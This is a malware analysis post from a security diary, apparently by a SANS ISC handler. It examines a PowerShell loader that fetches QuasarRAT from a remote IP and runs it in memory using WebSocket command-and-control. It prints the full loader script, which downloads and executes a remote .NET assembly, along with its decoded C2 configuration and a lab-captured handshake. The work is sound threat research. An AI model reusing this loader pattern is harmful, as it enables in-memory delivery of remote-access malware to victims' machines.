Keep an Eye on WebSockets
It has been a while that I did not spot WebSockets used by malware. Yesterday I discovered an interesting piece of Powershell. Very small and almost undetected according to its Virustotal score (2/54)[1]. A quick reminder for those that don't know what a "WebSocket" is. When you perform a classic HTTP request to a server, it replies with some data and closes the connection. WebSockets make the client/server push messages at any time without any relation to a previous request. Compared to HTTP, they allow bi-directional protocols, full-duplex and, over a single TCP connection.
The script is coming from China (the filename contains Chinese characters and means "New Text Document.ps1". I had a look at the downloaded malware that contains a lot of Chinese characters:

The Powershell script is very simple:
$_0000 = 0
while($_0000 -lt 16)
{
try
{
$_0001 =(new-object net.webclient).DownloadData('hxxp://185[.]112[.]144[.]245/a/data')
$_0002 =[System.Reflection.Assembly]::Load($_0001)
$_0003 = $_0002.EntryPoint
[string[]] $_0004 = @("CiN3czovL3d3dzguYWR2YjlmeXhsZjJ2LmNvbToxMjM0NS93cwojd3M6Ly93d3c3LmFkdmI5Znl4bGYydi5jb206MTIzNDUvd3MKI3dzOi8vd3d3Ni5hZHZiOWZ5eGxmMnYuY29tOjEyMzQ1L3dzCiN3czovL3d3dzUuYWR2YjlmeXhsZjJ2LmNvbToxMjM0NS93cwojd3M6Ly93d3c0LmFkdmI5Znl4bGYydi5jb206MTIzNDUvd3MKI3dzOi8vd3d3My5hZHZiOWZ5eGxmMnYuY29tOjEyMzQ1L3dzCiN3czovL3d3dzIuYWR2YjlmeXhsZjJ2LmNvbToxMjM0NS93cwoid3M6Ly93d3cuYWR2YjlmeXhsZjJ2LmNvbToxMjM0NS93cxLzATxSU0FLZXlWYWx1ZT48TW9kdWx1cz5zTjMrY3M1UWFwUGFGbVFvbldaOENyK0QvOS9PK3ZwQXpJNUErYW1BZWFuZDltNUxsVGFLYnAvUU1uL3RBODExQ2VjU1BPTFlGdk1uZ3pMaWF0aHRiRmdqV0h1UlFSNzRmUlJiSk85cUVsQU9XYUZONnJIY1ZteGp2MDlOSFJ1YzJSMlowQ2JoNnJ6SkFzK0k0MTdYdkhaczh6dGxCQk9sYmtFNjBYWlc1YUU9PC9Nb2R1bHVzPjxFeHBvbmVudD5BUUFCPC9FeHBvbmVudD48L1JTQUtleVZhbHVlPhoXR2xvYmFsXFZTOGJkdmRpSzdBblJWQTI=")
[Object[]] $_0005 = @(, $_0004)
$_0003.Invoke($_0006, $_0005)
exit
}
catch
{
}
$_0000++
sleep 5
}
The DownloadData() fetches a PE file (SHA256:76e3a97d5bde3a99397d73fa4463e2ca7f966b0f7b0478063f8993ee07c8cc89/detection)[2]. This is a sample of QuasarRAT[3]. The configuration is passed via the Base64-encode data:
#ws://www8[.]advb9fyxlf2v[.]com:12345/ws #ws://www7[.]advb9fyxlf2v[.]com:12345/ws #ws://www6[.]advb9fyxlf2v[.]com:12345/ws #ws://www5[.]advb9fyxlf2v[.]com:12345/ws #ws://www4[.]advb9fyxlf2v[.]com:12345/ws #ws://www3[.]advb9fyxlf2v[.]com:12345/ws #ws://www2[.]advb9fyxlf2v[.]com:12345/ws "ws://www[.]advb9fyxlf2v[.]com:12345/ws.ó.<RSAKeyValue><Modulus>sN3+cs5QapPaFmQonWZ8Cr+D/9/O+vpAzI5A+amAeand9m5LlTaKbp/QMn/tA811CecSPOLYFvMngzLiathtbFgjWHuRQR74fRRbJO9qElAOWaFN6rHcVmxjv09NHRuc2R2Z0Cbh6rzJAs+I417XvHZs8ztlBBOlbkE60XZW5aE=</Modulus><Exponent>AQAB</Exponent></RSAKeyValue>..Global\VS8bdvdiK7AnRVA2
All ws:// URLs resolve to the same IP address (179.43.187.119) but it seems down at this time so I simulated the server in my lab:
GET /ws HTTP/1.1 User-Agent: websocket-sharp/1.0 Host: www3[.]advb9fyxlf2v[.]com:12345 Upgrade: websocket Connection: Upgrade Sec-WebSocket-Key: oiIidMOCwZD/IpeCwIp81A== Sec-WebSocket-Version: 13
It could be a good idea to keep an eye on WebSockets, there is an interesting SANS white paper about this topic[4].
[1] https://www.virustotal.com/gui/file/ea9cf52e7f020de7970cec3e73664fef9a0641cb8fbc7b5dc7734a255d9e6784/detection
[2] https://www.virustotal.com/gui/file/76e3a97d5bde3a99397d73fa4463e2ca7f966b0f7b0478063f8993ee07c8cc89/detection
[3] https://malpedia.caad.fkie.fraunhofer.de/details/win.quasar_rat
[4] https://www.sans.org/white-papers/38035/
Xavier Mertens (@xme)
Xameco
Senior ISC Handler - Freelance Cyber Security Consultant
PGP Key
| Reverse-Engineering Malware: Advanced Code Analysis | Online | British Summer Time | Jul 28th - Aug 1st 2025 |



Comments